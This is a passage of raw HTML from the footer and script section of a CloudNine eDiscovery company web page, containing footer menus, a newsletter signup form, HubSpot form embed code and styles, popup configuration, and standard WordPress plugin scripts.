</ul></div><div class="menu-footer-quick-fourth-container"><ul id="menu-footer-quick-fourth" class="classfour"><li id="menu-item-22297" class="main menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22297"><a>Company</a>
<ul class="sub-menu">
	<li id="menu-item-22300" class="organizationalleadership menu-item menu-item-type-custom menu-item-object-custom menu-item-22300"><a href="https://cloudnine.com/company/#organizationalleadership">Team</a></li>
	<li id="menu-item-22301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22301"><a href="https://cloudnine.com/careers/">Careers</a></li>
	<li id="menu-item-22302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22302"><a href="https://cloudnine.com/ediscovery-software-partner-program/">Partnerships</a></li>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22303"><a href="https://cloudnine.com/events/">Events</a></li>
	<li id="menu-item-22304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22304"><a href="https://cloudnine.com/security/">Security</a></li>
</ul>
</li>
</ul></div><div class="menu-footer-quick-fifth-container"><ul id="menu-footer-quick-fifth" class="classfive"><li id="menu-item-22305" class="main menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-22306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22306"><a href="https://cloudnine.com/general-inquiries/">General inquiries</a></li>
	<li id="menu-item-22307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22307"><a href="https://cloudnine.com/support/">Support</a></li>
</ul>
</li>
<li id="menu-item-22309" class="login-footer menu-item menu-item-type-custom menu-item-object-custom menu-item-22309"><a href="https://review.cloudnine.com/login/login.aspx?_gl=1*f7sq6s*_ga*MTA2NTc3NDMxNi4xNjk0MTc4Mzk3*_ga_WMCSNEM6WY*MTcwMTE2ODgyNC4yMS4xLjE3MDExNzE0NzkuNjAuMC4w">Login</a></li>
</ul></div><div class="eut-element eut-text"><div class="fotter-middle-menu">
<div class="md-menu-one"></div>
<div class="md-menu-two"></div>
<div class="md-menu-theree"></div>
<div class="md-menu-four"></div>
<div class="md-menu-five"></div>
</div>
</div></div><div class="wpb_column eut-column eut-column-1-5 eut-tablet-column-1-4 eut-tablet-sm-column-1-4 fot-theree"><div class="eut-element eut-box-icon eut-align-center eut-small newsletter" style=""><div class="eut-image-icon"><img loading="lazy" decoding="async" width="30" height="32" src="https://cloudnine.com/wp-content/uploads/2023/11/mail.png" class="attachment-full size-full" alt="" /></div>  <div class="eut-box-content">      <h3 class="eut-box-title">Status: Updated</h3>    <p class="">The eDiscovery news you need,<br />
delivered right to you.</p>  </div></div><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<div id="text-20" class="eut-widget widget widget_text">			<div class="textwidget"><div class="inside2">
<div class="eemail_msg"></div>
<form style="display: block;" action="https://www.feedblitz.com/f/f.fbz?AddNewUserDirect" method="POST" name="FeedBlitz_87f9224b805211e481020019998b9c3f">
<div class="eemail_textbox">
<div class="img"><input class="eemail_textbox_class" style="display: none;" maxlength="64" name="EMAIL" size="25" type="text" value="" placeholder="Email Address" /> <input maxlength="64" name="EMAIL_" size="25" type="hidden" value="" /> <input maxlength="64" name="EMAIL_ADDRESS" size="25" type="hidden" value="" /> <input name="FEEDID" type="hidden" value="914874" /> <input name="PUBLISHER" type="hidden" value="33779308" /></div>
</div>
<div class="eemail_button"><input class="eemail_textbox_button" type="submit" value="Sign-up" /></div>
</form>
</div>
<p><script language="Javascript">function FeedBlitz_87f9224b805211e481020019998b9c3fi(){var x=document.getElementsByName('FeedBlitz_87f9224b805211e481020019998b9c3f');for(i=0;i<x.length;i++){x[i].EMAIL.style.display='block'; x[i].action='https://www.feedblitz.com/f/f.fbz?AddNewUserDirect';}} function FeedBlitz_87f9224b805211e481020019998b9c3fs(v){v.submit();}FeedBlitz_87f9224b805211e481020019998b9c3fi();</script></p>
</div>
		</div>
		</div>
	</div>
</div></div><div class="eut-row fot-one copyright-bar"><div class="wpb_column eut-column eut-column-1-2"><div class="eut-element eut-text"><p style="text-align: center;">©2025 CloudNine. All rights reserved.</p>
</div></div><div class="wpb_column eut-column eut-column-1-2"><div class="eut-element eut-text"><ul class="footer_cop_cls" style="text-align: center;">
<li><a href="/terms-privacy/">Terms &amp; Conditions</a></li>
<li><a href="/terms-privacy/">Privacy</a></li>
<li><a href="/sitemap/">Sitemap</a></li>
</ul>
</div></div></div></div></div><div class="eut-bg-wrapper">  <div class="eut-bg-image"   style="background-image: url(https://cloudnine.com/wp-content/uploads/2023/11/fotter_bg.png);"></div></div></div>

        </div>
              </footer>

    </div> <!-- end #eut-theme-wrapper -->
    
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cloudnine-child\/*","\/wp-content\/themes\/cloudnine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-22874" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20009 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:22874,&quot;slug&quot;:&quot;landing-page-form&quot;,&quot;theme_id&quot;:20009,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#request-demo-popup-trigger&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22874" class="pum-container popmake theme-20009 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c.png'><img width="300" height="38" src="https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c-300x38.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c-300x38.png 300w, https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c-600x75.png 600w, https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c.png 728w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
    <!--[if lte IE 8]>
    <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->
    <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>

    <div id="hubspot-form-container"></div>

    <script>
    document.addEventListener('DOMContentLoaded', function() {
        hbspt.forms.create({
            portalId: "5501498",
            formId: "99e5c2e2-d3b7-4c2c-88c7-6242abcf188e",
            target: "#hubspot-form-container"
        });
    });
    </script>

    <style>
    :root {
        /* Colors */
        --form-bg-color: white;
        --form-text-color: #1F2937;
        --form-label-color: #374151;
        --form-border-color: #D1D5DB;
        --form-focus-border-color: #2563EB;
        --form-focus-shadow-color: rgba(37, 99, 235, 0.1);
        --form-error-color: #DC2626;
        --form-button-bg: #2563EB;
        --form-button-hover-bg: #1D4ED8;
        --form-button-text: white;

        /* Spacing */
        --form-spacing-xs: 0.25rem;
        --form-spacing-sm: 0.5rem;
        --form-spacing-md: 0.75rem;
        --form-spacing-lg: 1rem;
        --form-spacing-xl: 1.5rem;
        --form-spacing-2xl: 2rem;

        /* Typography */
        --form-font-size-sm: 0.875rem;
        --form-font-size-base: 1rem;
        --form-line-height: 1.5;
        --form-font-weight-normal: 400;
        --form-font-weight-medium: 500;

        /* Layout */
        --form-max-width: 28rem;
        --form-border-radius: 0.375rem;
        --form-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
    }

    #hubspot-form-container {
        max-width: var(--form-max-width);
        margin: var(--form-spacing-2xl) auto;
        padding: var(--form-spacing-xl);
        background-color: var(--form-bg-color);
        border-radius: var(--form-border-radius);
        box-shadow: var(--form-box-shadow);
    }

    .hs-form-field {
        margin-bottom: var(--form-spacing-lg);
    }

    .hs-form-field label {
        display: block;
        margin-bottom: var(--form-spacing-sm);
        font-size: var(--form-font-size-sm);
        font-weight: var(--form-font-weight-medium);
        color: var(--form-label-color);
    }

    .hs-input {
        width: 100%;
        padding: var(--form-spacing-md) var(--form-spacing-lg);
        border: 1px solid var(--form-border-color);
        border-radius: var(--form-border-radius);
        font-size: var(--form-font-size-base);
        line-height: var(--form-line-height);
        color: var(--form-text-color);
        transition: border-color 0.15s ease-in-out;
    }

    .hs-input:focus {
        outline: none;
        border-color: var(--form-focus-border-color);
        box-shadow: 0 0 0 3px var(--form-focus-shadow-color);
    }

    .hs-error-msgs {
        margin-top: var(--form-spacing-sm);
        padding: 0;
        list-style: none;
        font-size: var(--form-font-size-sm);
        color: var(--form-error-color);
    }

    .hs-button {
        display: inline-block;
        width: 100%;
        padding: var(--form-spacing-md) var(--form-spacing-xl);
        background-color: var(--form-button-bg);
        color: var(--form-button-text);
        font-weight: var(--form-font-weight-medium);
        font-size: var(--form-font-size-base);
        line-height: var(--form-line-height);
        border: none;
        border-radius: var(--form-border-radius);
        cursor: pointer;
        transition: background-color 0.15s ease-in-out;
    }

    .hs-button:hover {
        background-color: var(--form-button-hover-bg);
    }

    .hs-button:focus {
        outline: none;
        box-shadow: 0 0 0 3px var(--form-focus-shadow-color);
    }

    .hs-form-required {
        color: var(--form-error-color);
        margin-left: var(--form-spacing-xs);
    }

    select.hs-input {
        appearance: none;
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236B7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
        background-position: right 0.5rem center;
        background-repeat: no-repeat;
        background-size: 1.5em 1.5em;
        padding-right: 2.5rem;
    }

    .hs-form-checkbox-display, .hs-form-radio-display {
        display: flex;
        align-items: center;
        gap: var(--form-spacing-sm);
        margin-bottom: var(--form-spacing-sm);
    }

    @media (max-width: 640px) {
        #hubspot-form-container {
            margin: var(--form-spacing-lg);
            padding: var(--form-spacing-lg);
        }
    }
    </style>
    
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-20015" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20008 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:20015,&quot;slug&quot;:&quot;explore-video&quot;,&quot;theme_id&quot;:20008,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.cloudnine_explore&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-20015" class="pum-container popmake theme-20008 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c.png'><img width="300" height="38" src="https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c-300x38.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c-300x38.png 300w, https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c-600x75.png 600w, https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c.png 728w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><video width="100%" height="auto" controls id="explore_video"><source src="https://cloudnine.com/wp-content/uploads/2019/09/CloudNine-Explore_Speed_Power_Flexibility.mp4" type="video/mp4"><source src="https://cloudnine.com/wp-content/uploads/2019/09/CloudNine-Explore_Speed_Power_Flexibility.mp4" type="video/ogg"></video></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cloudnine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cloudnine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//cloudnine.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffffff}
</style>
<script type="text/javascript" src="https://cloudnine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cloudnine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="eut-plugins-js-extra">
/* <![CDATA[ */
var crocal_eutf_retina_support = {"retina_support":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/themes/cloudnine/js/plugins.js?ver=3.5.0" id="eut-plugins-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/themes/cloudnine/js/afterresize.min.js?ver=1.0.0" id="afterresize-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" id="eut-main-script-js-extra">
/* <![CDATA[ */
var eut_main_data = {"siteurl":"https:\/\/cloudnine.com\/wp-content\/themes\/cloudnine","ajaxurl":"https:\/\/cloudnine.com\/wp-admin\/admin-ajax.php","eut_wp_gallery_popup":"0","nonce_likes":"1a1b420718"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/themes/cloudnine/js/main.js?ver=3.5.0" id="eut-main-script-js"></script>
<script type="text/javascript" id="eut-main-script-js-after">
/* <![CDATA[ */
function eutReadCookie(name) {var nameEQ = name + '=';var ca = document.cookie.split(';');for(var i=0;i < ca.length;i++) {var c = ca[i];while (c.charAt(0)==' ') c = c.substring(1,c.length);if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length,c.length);}return null;}function eutPrivacyCookieConsent( cookie_name, cookie_days ) {var privacyAgreement = jQuery('.eut-privacy-agreement');privacyAgreement.on( 'click', function() {var theDate = new Date();var later = new Date( theDate.getTime() + cookie_days*24*60*60*1000 );document.cookie = cookie_name + '=true; Path=/; SameSite=Lax; Expires='+later.toGMTString()+';';jQuery('#eut-privacy-bar').fadeOut(900);});if( !document.cookie.match( cookie_name ) ) {jQuery('#eut-privacy-bar').fadeIn(900);}}function eutPrivacyPopupConsent() {var privacyPopupButton = jQuery('.eut-privacy-popup-btn'),privacyRefreshButton = jQuery('.eut-privacy-refresh-btn'),privacyPopup = jQuery('#eut-privacy-popup'),privacyOverlay = jQuery('#eut-privacy-overlay');privacyPopupButton.on( 'click', function(e) {e.preventDefault();privacyPopup.fadeIn(600,function(){jQuery(window).on( 'click.eut_close_privacy_popup', function( event ) {if( !jQuery(event.target).closest('.eut-privacy-popup-wrapper').length ) {privacyPopup.fadeOut(600,function(){jQuery(window).off( 'click.eut_close_privacy_popup' );});privacyOverlay.fadeOut(600);}});});privacyOverlay.fadeIn(600);});privacyRefreshButton.on( 'click', function() {window.location.reload(true);});} eutPrivacyCookieConsent('eut-privacy-consent', '30'); eutPrivacyPopupConsent();function eutPrivacyCookieSwitch( cookie_name, initial_state ) {var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );var privacySwitch = jQuery('.' + cookie_name);privacySwitch.each( function() {if( document.cookie.match( cookie_name ) ) {if ( 'false' == eutReadCookie(cookie_name) ) {this.checked = false;} else {this.checked = true;}} else {if( !initial_state ) {this.checked = false;}}});privacySwitch.on( 'click', function() {if( this.checked ) {document.cookie = cookie_name + '=true; Path=/; SameSite=Lax; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = true;});} else {document.cookie = cookie_name + '=false; Path=/; SameSite=Lax; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = false;});}});} eutPrivacyCookieSwitch('eut-privacy-content-gtracking', '1' ); eutPrivacyCookieSwitch('eut-privacy-content-gfonts', '1' ); eutPrivacyCookieSwitch('eut-privacy-content-gmaps', '1' ); eutPrivacyCookieSwitch('eut-privacy-content-video-embeds', '1' );
/* ]]> */
</script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cloudnine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/cloudnine.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/cloudnine.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/cloudnine.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20007","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/cloudnine.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/cloudnine.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-22874":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#request-demo-popup-trigger"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20009","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":22874,"slug":"landing-page-form"},"pum-20015":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".cloudnine_explore"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20008","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":20015,"slug":"explore-video"}};
/* ]]> */
</script>
<script type="text/javascript" src="//cloudnine.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1743030211&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/cloudnine.com\/wp-admin\/admin-ajax.php","nonce":"70b21a8502","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cloudnine.com\/ediscoverydaily\/maintain-ediscovery-data-integrity\/attachment\/ex-theme-6c\/","cart_redirectition":"no","cart_page_url":"https:\/\/cloudnine.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distanc